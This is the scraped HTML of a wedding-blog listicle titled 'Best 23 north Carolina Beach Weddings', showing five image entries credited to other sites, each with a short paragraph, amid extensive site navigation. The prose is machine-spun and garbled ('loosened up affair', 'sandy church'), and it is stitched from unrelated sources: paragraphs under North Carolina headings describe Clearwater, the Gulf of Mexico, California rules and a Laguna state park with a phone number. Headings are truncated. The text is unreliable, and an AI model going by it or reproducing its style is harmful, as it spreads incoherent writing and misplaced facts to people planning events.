	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
	<li id="menu-item-654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-654"><a href="https://fantasticconcept.com/category/kids/diy-crafts-for-kids/">DIY Crafts for Kids</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-697"><a href="https://fantasticconcept.com/category/kids/quotes-for-kids/">Quotes for Kids</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-698"><a href="https://fantasticconcept.com/category/kids/recipes-for-kids/">Recipes for Kids</a></li>
</ul>
</li>
<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-533"><a href="https://fantasticconcept.com/category/hairstyle/">Hairstyle</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://fantasticconcept.com/category/hairstyle/girls-hairstyle/">Girls Hairstyle</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-535"><a href="https://fantasticconcept.com/category/hairstyle/kids-hairstyles/">Kids Hairstyles</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-536"><a href="https://fantasticconcept.com/category/hairstyle/little-girl-hairstyles/">Little Girl Hairstyles</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/">Long Hairstyles</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-538"><a href="https://fantasticconcept.com/category/hairstyle/male-hairstyles/">Male Hairstyles</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-539"><a href="https://fantasticconcept.com/category/hairstyle/medium-hairstyles/">Medium Hairstyles</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://fantasticconcept.com/category/hairstyle/mens-hairstyles/">Mens Hairstyles</a></li>
	<li id="menu-item-611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611"><a href="https://fantasticconcept.com/category/hairstyle/anime-hairstyles/">Anime Hairstyles</a></li>
	<li id="menu-item-612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-612"><a href="https://fantasticconcept.com/category/hairstyle/black-hairstyles/">Black Hairstyles</a></li>
	<li id="menu-item-613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-613"><a href="https://fantasticconcept.com/category/hairstyle/bob-hairstyles/">Bob Hairstyles</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-614"><a href="https://fantasticconcept.com/category/hairstyle/boys-hairstyle/">Boys Hairstyle</a></li>
	<li id="menu-item-615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-615"><a href="https://fantasticconcept.com/category/hairstyle/braid-hairstyles/">Braid Hairstyles</a></li>
	<li id="menu-item-616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-616"><a href="https://fantasticconcept.com/category/hairstyle/bridesmaid-hairstyles/">Bridesmaid Hairstyles</a></li>
	<li id="menu-item-645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-645"><a href="https://fantasticconcept.com/category/hairstyle/cool-hairstyles/">Cool Hairstyles</a></li>
	<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646"><a href="https://fantasticconcept.com/category/hairstyle/crochet-hairstyles/">Crochet Hairstyles</a></li>
	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-647"><a href="https://fantasticconcept.com/category/hairstyle/curly-hairstyles/">Curly Hairstyles</a></li>
	<li id="menu-item-648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-648"><a href="https://fantasticconcept.com/category/hairstyle/cute-hairstyles/">Cute Hairstyles</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-649"><a href="https://fantasticconcept.com/category/hairstyle/easy-hairstyles/">Easy Hairstyles</a></li>
	<li id="menu-item-650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-650"><a href="https://fantasticconcept.com/category/hairstyle/female-hairstyles/">Female Hairstyles</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-684"><a href="https://fantasticconcept.com/category/hairstyle/natural-hairstyles/">Natural Hairstyles</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-685"><a href="https://fantasticconcept.com/category/hairstyle/prom-hairstyles/">Prom Hairstyles</a></li>
	<li id="menu-item-686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-686"><a href="https://fantasticconcept.com/category/hairstyle/short-hairstyles/">Short Hairstyles</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-687"><a href="https://fantasticconcept.com/category/hairstyle/undercut-hairstyle/">Undercut Hairstyle</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-701"><a href="https://fantasticconcept.com/category/hairstyle/updo-hairstyles/">Updo Hairstyles</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-702"><a href="https://fantasticconcept.com/category/hairstyle/wedding-hairstyles/">Wedding Hairstyles</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-703"><a href="https://fantasticconcept.com/category/hairstyle/women-hairstyles/">Women Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-577"><a href="https://fantasticconcept.com/category/seasonal/">Seasonal</a>
<ul class="sub-menu">
	<li id="menu-item-578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-578"><a href="https://fantasticconcept.com/category/seasonal/best-mothers-day-ideas/">Best Mothers Day Ideas</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-579"><a href="https://fantasticconcept.com/category/seasonal/best-new-years-day-ideas/">Best New Years Day Ideas</a></li>
	<li id="menu-item-580" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-580"><a href="https://fantasticconcept.com/category/seasonal/best-passover-ideas/">Best Passover Ideas</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-581"><a href="https://fantasticconcept.com/category/seasonal/best-pi-day-ideas/">Best Pi Day Ideas</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-582"><a href="https://fantasticconcept.com/category/seasonal/best-spring-ideas/">Best Spring Ideas</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="https://fantasticconcept.com/category/seasonal/best-st-patrick-day-ideas/">Best St. Patrick Day Ideas</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="https://fantasticconcept.com/category/seasonal/best-summer-ideas/">Best Summer Ideas</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="https://fantasticconcept.com/category/seasonal/best-thanksgiving-ideas/">Best Thanksgiving Ideas</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-608"><a href="https://fantasticconcept.com/category/seasonal/best-4th-of-july-ideas/">Best 4th of July Ideas</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-609"><a href="https://fantasticconcept.com/category/seasonal/best-christmas-ideas/">Best Christmas Ideas</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://fantasticconcept.com/category/seasonal/best-cinco-de-mayo-ideas/">Best Cinco de Mayo Ideas</a></li>
	<li id="menu-item-657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-657"><a href="https://fantasticconcept.com/category/seasonal/best-easter-ideas/">Best Easter Ideas</a></li>
	<li id="menu-item-658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-658"><a href="https://fantasticconcept.com/category/seasonal/best-fall-ideas/">Best Fall Ideas</a></li>
	<li id="menu-item-659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-659"><a href="https://fantasticconcept.com/category/seasonal/best-fathers-day-ideas/">Best Fathers Day Ideas</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://fantasticconcept.com/category/seasonal/best-halloween-ideas/">Best Halloween Ideas</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://fantasticconcept.com/category/seasonal/best-labor-day-ideas/">Best Labor Day Ideas</a></li>
	<li id="menu-item-683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-683"><a href="https://fantasticconcept.com/category/seasonal/best-memorial-day-ideas/">Best Memorial Day Ideas</a></li>
	<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://fantasticconcept.com/category/seasonal/best-valentines-day-ideas/">Best Valentines Day Ideas</a></li>
	<li id="menu-item-707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-707"><a href="https://fantasticconcept.com/category/seasonal/best-winter-ideas/">Best Winter Ideas</a></li>
</ul>
</li>
<li id="menu-item-576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-576"><a href="https://fantasticconcept.com/category/recipes/">Recipes</a></li>
</ul>										<div class="penci-topbar-social">
					<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#55213d30263d3c3b2c3c31303426153238343c397b363a38"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>				</div>
								</div>
	</div>
</div><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
					<a href="https://fantasticconcept.com/"><img src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>									</div>

				
							</div>
		</div>
								<nav id="navigation" class="header-layout-bottom header-2 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-2"><i class="penci-faicon fa fa-bars" ></i></div>
				<ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://fantasticconcept.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div><div class="penci-menuhbg-wapper penci-menu-toggle-wapper">
	<a href="#pencimenuhbgtoggle" class="penci-menuhbg-toggle">
		<span class="penci-menuhbg-inner">
			<i class="lines-button lines-button-double">
				<i class="penci-lines"></i>
			</i>
			<i class="lines-button lines-button-double penci-hover-effect">
				<i class="penci-lines"></i>
			</i>
		</span>
	</a>
</div>
				
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header --></div>


<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-144147" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-236" href="https://fantasticconcept.com/category/wedding/beach-wedding/"  rel="category tag">Beach Wedding</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Best 23 north Carolina Beach Weddings</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2021-03-19T00:13:00+00:00">March 19, 2021</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://fantasticconcept.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2021-03-19T00:13:00+00:00">March 19, 2021</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-North%20Carolina%20Beach%20Weddings%20Beautiful%20John%20amp%20Audrey%20north%20Carolina%20Beach%20Wedding%20Graphy%20at-159958.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="North Carolina Beach Weddings Beautiful John amp Audrey north Carolina Beach Wedding Graphy at" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-North%20Carolina%20Beach%20Weddings%20Beautiful%20John%20amp%20Audrey%20north%20Carolina%20Beach%20Wedding%20Graphy%20at-159958.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_John_Audrey_North_Carolina_Beach_Wedding_graphy_at">1. John &amp; Audrey North Carolina Beach Wedding graphy at</a></li><li><a href="#2_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">2. Kimberly and Parker s North Carolina Beach Wedding</a></li><li><a href="#3_North_Carolina_Beach_Wedding_graphy_Emerald_Isle">3. North Carolina Beach Wedding graphy Emerald Isle</a></li><li><a href="#4_Boho_Style_North_Carolina_Beach_Wedding_with_dreamcatchers">4. Boho Style North Carolina Beach Wedding with dreamcatchers</a></li><li><a href="#5_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">5. Kimberly and Parker s North Carolina Beach Wedding</a></li><li><a href="#6_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">6. Kimberly and Parker s North Carolina Beach Wedding</a></li><li><a href="#7_Beach_Wedding_Watson_House_Emerald_Isle">7. Beach Wedding Watson House Emerald Isle</a></li><li><a href="#8_Emerald_Isle_Beach_Wedding_s">8. Emerald Isle Beach Wedding s</a></li><li><a href="#9_Beach_Weddings_North_Carolina">9. Beach Weddings North Carolina</a></li><li><a href="#10_North_Carolina_Beach_Weddings">10. North Carolina Beach Weddings</a></li><li><a href="#11_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">11. Kimberly and Parker s North Carolina Beach Wedding</a></li><li><a href="#12_Bride_wears_a_strapless_Watters_lace_wedding_dress_at_a">12. Bride wears a strapless Watters lace wedding dress at a</a></li><li><a href="#13_Beach_Wedding_Watson_House_Emerald_Isle">13. Beach Wedding Watson House Emerald Isle</a></li><li><a href="#14_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">14. Kimberly and Parker s North Carolina Beach Wedding</a></li><li><a href="#15_Beach_Wedding_s_Emerald_Isle_NC">15. Beach Wedding s Emerald Isle NC</a></li><li><a href="#16_Beach_Weddings_in_North_Carolina_Emerald_Isle_Realty">16. Beach Weddings in North Carolina Emerald Isle Realty</a></li><li><a href="#17_Beach_Wedding_Watson_House_Emerald_Isle">17. Beach Wedding Watson House Emerald Isle</a></li><li><a href="#18_Beach_Wedding_Watson_House_Emerald_Isle">18. Beach Wedding Watson House Emerald Isle</a></li><li><a href="#19_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">19. Kimberly and Parker s North Carolina Beach Wedding</a></li><li><a href="#20_Beach_Wedding_Watson_House_Emerald_Isle">20. Beach Wedding Watson House Emerald Isle</a></li><li><a href="#21_Rustic_beach_themed_wedding_at_Ocean_Isle">21. Rustic beach themed wedding at Ocean Isle</a></li><li><a href="#22_Theres_no_better_place_to_say_I_do_than_on_Emerald_Isle">22. There’s no better place to say “I do” than on Emerald Isle</a></li><li><a href="#23_Emerald_Isle_Wedding_Plan_Your_North_Carolina_Beach_Wedding">23. Emerald Isle Wedding Plan Your North Carolina Beach Wedding</a></li></ul></div>
<br />
<b>Best 23 north Carolina Beach Weddings<br />
</b>.I assume a lot of us that plan a beach wedding event do so envisioning a breezy, loosened up affair. Essentially the end scene from 27 Dresses, minus all the bridesmaids. Actually, preparing a wedding celebration in an ultramodern location that likewise takes place to be available to the general public is anything yet windy.</p>
<p>&nbsp;</p>
<h2><span id="1_John_Audrey_North_Carolina_Beach_Wedding_graphy_at">1. John &amp; Audrey North Carolina Beach Wedding graphy at</span></h2>
<p><img title="john audrey north carolina beach wedding photography emerald isle newport nc" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-beautiful-john-amp-audrey-north-carolina-beach-wedding-graphy-at-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-beautiful-john-amp-audrey-north-carolina-beach-wedding-graphy-at-of-north-carolina-beach-weddings.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="5d5efb7bc3cd0ca775e1da8d61bef051" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best North Carolina Beach Weddings<br />
 from John &amp; Audrey North Carolina Beach Wedding graphy at</b>. Source Image: <a href="http://vesic.com/wp-content/uploads/2014/07/North-Carolina-Beach-Wedding-15.jpg" target="_blank" rel="noopener noreferrer">vesic.com</a>. Visit this site for details: <a href="http://vesic.com/2014/07/john-audrey-north-carolina-beach-wedding-photography-emerald-isle-newport-nc/" target="_blank" rel="noopener noreferrer">vesic.com</a></p>
<p>If you are looking for a true trip, summer wedding events are perfect. You as well as your guests can enjoy loosening up days on the warm, warm coastlines. Maximizing the Gulf of Mexico s warm water and also being able to not only soak up the sunlight, yet sprinkle and swim around in the attractive water. This is an optimal means to guarantee countless entertainment and maximize your trip to Clearwater.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">2. Kimberly and Parker s North Carolina Beach Wedding</span></h2>
<p><img title="kimberly parkers north carolina beach wedding" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-lovely-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-lovely-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Kimberly and Parker s North Carolina Beach Wedding</b>. Source Image: <a href="http://www.intimateweddings.com/wp-content/uploads/2016/05/intimate-beach-wedding-north-carolina-kim-parker-34.jpg" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a>. Visit this site for details: <a href="http://www.intimateweddings.com/blog/kimberly-parkers-north-carolina-beach-wedding/" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a></p>
<p>California coastline wedding celebration pictures constantly look so enchanting the browse, the sand, the sunlight, a small arc, a handful of people and also a beaming pair claiming their swears. In reality, it s more complicated than it looks to obtain wed on the beach. You must abide by the local laws, and also there are some steps you have to take before that stroll down the sandy church.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_North_Carolina_Beach_Wedding_graphy_Emerald_Isle">3. North Carolina Beach Wedding graphy Emerald Isle</span></h2>
<p><img title="john audrey north carolina beach wedding photography emerald isle newport nc" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-awesome-north-carolina-beach-wedding-graphy-emerald-isle-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-awesome-north-carolina-beach-wedding-graphy-emerald-isle-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from North Carolina Beach Wedding graphy Emerald Isle</b>. Source Image: <a href="https://vesic.com/wp-content/uploads/2014/07/North-Carolina-Beach-Wedding-10.jpg" target="_blank" rel="noopener noreferrer">vesic.com</a>. Visit this site for details: <a href="https://vesic.com/2014/07/john-audrey-north-carolina-beach-wedding-photography-emerald-isle-newport-nc/" target="_blank" rel="noopener noreferrer">vesic.com</a></p>
<p>Getting married in a state park? This is normally allowed for a little charge, and also our state parks are gorgeous, particularly on the coastline. The aesthetically stunning Crystal Cove State Park in Laguna Coastline, for example, has bluff top wedding celebration sites and enables coastline wedding celebrations. Call 949-494-3539 to find out more. Visit our state coastlines pages to find details parks and also their contact info. See our recommended wedding venues:.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="4_Boho_Style_North_Carolina_Beach_Wedding_with_dreamcatchers">4. Boho Style North Carolina Beach Wedding with dreamcatchers</span></h2>
<p><img title="north carolina beach wedding by sarah dambra photography" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-unique-boho-style-north-carolina-beach-wedding-with-dreamcatchers-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-unique-boho-style-north-carolina-beach-wedding-with-dreamcatchers-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Boho Style North Carolina Beach Wedding with dreamcatchers</b>. Source Image: <a href="http://www.boho-weddings.com/wp-content/uploads/2015/11/27-North-Carolina-Beach-Wedding-By-Sarah-DAmbra-Photography.jpg" target="_blank" rel="noopener noreferrer">www.boho-weddings.com</a>. Visit this site for details: <a href="http://www.boho-weddings.com/2015/11/03/north-carolina-beach-wedding-by-sarah-dambra-photography/" target="_blank" rel="noopener noreferrer">www.boho-weddings.com</a></p>
<p>Planning your beach wedding celebration is not simply about the logistics, it s also regarding motivation. As well as not every beach wedding event needs to be teal with seashells glued on anything that will certainly rest still. And also to get your wheels transforming, we dug up some of our favorite coastline wedding celebrations to motivate you.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="5_Kimberly_and_Parker_s_North_Carolina_Beach_Wedding">5. Kimberly and Parker s North Carolina Beach Wedding</span></h2>
<p><img title="kimberly parkers north carolina beach wedding" src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-new-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://fantasticconcept.com/north-carolina-beach-weddings/" data-jpibfi-post-title="Best 23 north Carolina Beach Weddings" data-jpibfi-src="https://fantasticconcept.com/wp-content/uploads/2020/02/north-carolina-beach-weddings-new-kimberly-and-parker-s-north-carolina-beach-wedding-of-north-carolina-beach-weddings.jpg" ><br />
<b>Best North Carolina Beach Weddings<br />
 from Kimberly and Parker s North Carolina Beach Wedding</b>. Source Image: <a href="http://www.intimateweddings.com/wp-content/uploads/2016/05/intimate-beach-wedding-north-carolina-kim-parker-41-700x1050.jpg" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a>. Visit this site for details: <a href="http://www.intimateweddings.com/blog/kimberly-parkers-north-carolina-beach-wedding/" target="_blank" rel="noopener noreferrer">www.intimateweddings.com</a></p>
<p>Having your wedding on the coastline? For shore-loving couples, there&#8217;s nothing even more romantic than the audios of the surf, the sand in between your toes and also the sultry, salt-tinged air as you state your swears. And also if you want to invite the whole gang, think about a fun-filled wedding weekend break as well as reunion at an activity-rich resort, beach or lakeside community. Whatever you determine, coastline wedding events are usually unforgettable, unique and provide a plethora of options. However to ensure every little thing goes off easily, right here s what you require to understand.</p>
<hr />
<p>&nbsp;</p>
